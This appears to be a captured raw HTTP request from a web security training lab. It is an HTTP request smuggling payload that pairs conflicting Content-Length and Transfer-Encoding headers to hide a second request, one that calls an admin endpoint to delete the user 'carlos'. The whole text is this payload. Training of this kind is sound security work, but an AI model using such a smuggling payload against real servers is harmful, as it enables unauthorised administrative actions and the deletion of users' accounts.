 Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: INSTANCE-ID.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 87 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16